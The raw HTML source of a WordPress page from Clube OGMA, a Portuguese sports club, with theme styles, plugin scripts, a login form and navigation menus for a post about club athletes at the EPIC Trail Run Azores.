body { background-color:#fff;background-image:url(https://newsite.clubeogma.pt/wp-content/uploads/2017/11/header_1_1.jpg);background-repeat:no-repeat;background-position:center top; } .hb-custom-header #mk-page-introduce, #mk-page-introduce { background:-webkit-linear-gradient(top,#dbf4ff 0%, #ffffff 100%);background:linear-gradient(to bottom,#dbf4ff 0%, #ffffff 100%) } .hb-custom-header > div, .mk-header-bg { background-color:#ffffff;background-image:url(https://newsite.clubeogma.pt/wp-content/uploads/2017/11/fundo1.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#ffffff;background-image:url(https://newsite.clubeogma.pt/wp-content/uploads/2017/11/fundo1.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#00325e; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:33px; color:#022f4c; text-transform:none; font-weight:700; letter-spacing:0px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ffffff; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:247px; } body { font-family:Arial, Helvetica, sans-serif } body { font-family:Titillium Web } @font-face { font-family:'star'; src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://clubeogma.pt/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-grid-css' href='https://clubeogma.pt/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-grid.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-render-css' href='https://clubeogma.pt/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://clubeogma.pt/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://clubeogma.pt/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://clubeogma.pt/wp-content/plugins/dhvc-form/assets/css/style.css?ver=1.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://clubeogma.pt/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://clubeogma.pt/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://clubeogma.pt/wp-content/uploads/mk_assets/theme-options-production.css?ver=1768931107' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://clubeogma.pt/wp-content/themes/jupiter-child/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ul_bete_front_css-css' href='https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/core.css?ver=2.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/ultimate-layouts-vc/assets/front-end/lazysizes.js?ver=2.2.0" id="beeteam_front_lazysizes_js-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.7.1" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */

WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.8"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.8" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://clubeogma.pt/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.8" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/clubeogma.pt\/wp-admin\/admin-ajax.php","nonce":"b9caecfd7f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="kodex-posts-likes-js-extra">
/* <![CDATA[ */
var kodex_posts_likes = {"ajaxurl":"https:\/\/clubeogma.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/kodex-posts-likes/public/js/kodex-posts-likes-public.js?ver=2.5.0" id="kodex-posts-likes-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.4" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://clubeogma.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clubeogma.pt/wp-json/wp/v2/posts/8338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clubeogma.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://clubeogma.pt/atletismo-nos-ac%cc%a7ores-2/" />
<link rel='shortlink' href='https://clubeogma.pt/?p=8338' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clubeogma.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubeogma.pt%2Fatletismo-nos-ac%25cc%25a7ores-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clubeogma.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubeogma.pt%2Fatletismo-nos-ac%25cc%25a7ores-2%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="/jbscript/style.css">
  <script src="/jbscript/jbscript.js"></script>
<style>
.page-id-1523 #fancy-title-65cdf2203f337 {
  display: none;
}

.page-id-1523 .wpb_row.vc_row.vc_row-fluid.mk-fullwidth-true.attched-false.vc_custom_1511115112710.js-master-row.vc_general.vc_parallax.vc_parallax-content-moving.mk-in-viewport {
  display: none;
}
	
.page-id-1523 #wpmem_login {
  margin: 0 auto;
}
</style><meta property="og:site_name" content="Clube OGMA"/>
<meta property="og:image" content="https://clubeogma.pt/wp-content/uploads/2022/12/20221202_atletismoacores.jpg"/>
<meta property="og:url" content="https://clubeogma.pt/atletismo-nos-ac%cc%a7ores-2/"/>
<meta property="og:title" content="Atletismo nos Açores"/>
<meta property="og:description" content="No passado dia 2 de Dezembro, o Clube OGMA marcou presença na 7ª edição do EPIC Trail Run Azores. O evento decorreu na maior ilha do arquipélago, São Miguel. Os atletas do Clube OGMA participaram nas provas: EPIC110 &#8211; categoria Ultra Trail Endurance &#8211; Início na Vila do Nordeste e final no pavilhão Açor Arena [&hellip;]"/>
<meta property="og:type" content="article"/>
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media(max-width:750px) li{width:90%;display:block;margin:0 auto 15px}.mk-event-countdown-ul-block li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media(max-width:960px) ul:before{display:none!important}.mk-process-steps:media(max-width:960px) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="" /><meta itemprop="datePublished" content="16 de Dezembro, 2022" /><meta itemprop="dateModified" content="23 de Dezembro, 2022" /><meta itemprop="publisher" content="Clube OGMA" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://clubeogma.pt/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style class="wpcode-css-snippet">.protocolos  .ultimate-layouts-picture-wrap.ultimate-layouts-get-pic {
    display: flex;
    justify-content: center;
    align-items: center;
}
.protocolos  img.ultimate-layouts-img {
    margin-top: 0px !important;
}
body .protocolos .entry .ultimate-layouts-metas-st2.posted-on div {
    top: -10px !important;
}
</style><script>jQuery(document).ready(function() {
    // Verifica se o usuário está logado e se o botão foi clicado
    if (jQuery('body').hasClass('logged-in')) {
        // Adiciona um event listener para o clique no botão
        jQuery("#mk-header-login-button").click(function(event) {
            event.preventDefault(); // Previne o comportamento padrão do link
            window.location.href = "https://www.clubeogma.pt/user_profile/"; // Redireciona para a página de perfil
        });
    }
});
</script><meta name="generator" content="Powered by Slider Revolution 5.4.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<meta name="generator" content="Jupiter Child Theme " />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-8338 single-format-standard cookies-not-set wpb-js-composer js-comp-ver-5.4.4 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->

	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >


				 
    <header data-height='161'
                data-sticky-height='152'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='2'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-2 header-align-center  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-toolbar-holder">

			<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-697cf7dfe83f4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://clubeogma.pt/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="5c8b0c8501" /><input type="hidden" name="_wp_http_referer" value="/atletismo-nos-ac%CC%A7ores-2/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://clubeogma.pt/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner">
                    
                    <div class="mk-header-bg mk-background-stretch"></div>
                    
                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-697cf7dfe8587" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                            <div class="mk-grid header-grid">
                                            <div class="add-header-height">
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height  logo-has-sticky">

	    <a href="https://clubeogma.pt/" title="Clube OGMA">
	    
			             <img class="mk-desktop-logo dark-logo" title="Associação dos Empregados da OGMA" alt="Associação dos Empregados da OGMA" src="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_180.png" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Associação dos Empregados da OGMA" alt="Associação dos Empregados da OGMA" src="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_180.png" />
			    			    
			    			    
			    			             <img class="mk-sticky-logo" title="Associação dos Empregados da OGMA" alt="Associação dos Empregados da OGMA" src="https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_120.png" />
			    	    </a>
    </div>
                        </div>

                                            </div>
                    
                    <div class="clearboth"></div>

                    <div class="mk-header-nav-container menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                        <div class="mk-classic-nav-bg"></div>
                        <div class="mk-classic-menu-wrapper">
                            <nav class="mk-main-navigation js-main-nav"><ul id="menu-top-nav" class="main-navigation-ul"><li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/">Início</a></li>
<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/agenda/">Agenda</a></li>
<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/atividades/">Actividades</a></li>
<li id="menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/">Modalidades</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/atletismo/">Atletismo</a></li>
	<li id="menu-item-6174" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/btt/">BTT</a></li>
	<li id="menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/futsal/">Futsal</a></li>
	<li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/karting/">Karting</a></li>
	<li id="menu-item-6178" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/pesca/">Pesca</a></li>
</ul>
</li>
<li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/">Protocolos</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/animais/">Animais</a></li>
	<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/automovel/">Automóvel</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bancos-e-seguradoras/">Bancos e seguradoras</a></li>
	<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bem-estar/">Bem estar</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/comercio/">Comércio</a></li>
	<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/ensino/">Ensino</a></li>
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/estetica_e_beleza/">Estética e Beleza</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/lazer/">Lazer</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/restauracao/">Restauração</a></li>
	<li id="menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/saude/">Saúde</a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-6192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/">Fotos</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atividades-avulsas/">Fotos – Atividades avulsas</a></li>
	<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atletismo/">Fotos – Atletismo</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-btt/">Fotos – BTT</a></li>
	<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-ciclismo/">Fotos – ciclismo</a></li>
	<li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-futsal/">Fotos – Futsal</a></li>
	<li id="menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-karting/">Fotos – Karting</a></li>
	<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-pesca/">Fotos – pesca</a></li>
</ul>
</li>
<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/quem-somos/">Quem somos</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/contactos/">Contactos</a></li>
</ul></nav>                        </div>
                    </div>


                    <div class="mk-header-right">
                                            </div>
                    
<div class="mk-responsive-wrap">

	<nav class="menu-top-nav-container"><ul id="menu-top-nav-1" class="mk-responsive-nav"><li id="responsive-menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/">Início</a></li>
<li id="responsive-menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/agenda/">Agenda</a></li>
<li id="responsive-menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/atividades/">Actividades</a></li>
<li id="responsive-menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/">Modalidades</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697cf7dff169d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/atletismo/">Atletismo</a></li>
	<li id="responsive-menu-item-6174" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/btt/">BTT</a></li>
	<li id="responsive-menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/ciclismo/">Ciclismo</a></li>
	<li id="responsive-menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/futsal/">Futsal</a></li>
	<li id="responsive-menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/karting/">Karting</a></li>
	<li id="responsive-menu-item-6178" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/modalidades/pesca/">Pesca</a></li>
</ul>
</li>
<li id="responsive-menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/">Protocolos</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697cf7dff1a52" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/animais/">Animais</a></li>
	<li id="responsive-menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/automovel/">Automóvel</a></li>
	<li id="responsive-menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bancos-e-seguradoras/">Bancos e seguradoras</a></li>
	<li id="responsive-menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/bem-estar/">Bem estar</a></li>
	<li id="responsive-menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/comercio/">Comércio</a></li>
	<li id="responsive-menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/ensino/">Ensino</a></li>
	<li id="responsive-menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/estetica_e_beleza/">Estética e Beleza</a></li>
	<li id="responsive-menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/lazer/">Lazer</a></li>
	<li id="responsive-menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/restauracao/">Restauração</a></li>
	<li id="responsive-menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/saude/">Saúde</a></li>
	<li id="responsive-menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/protocolos/tecnologia/">Tecnologia</a></li>
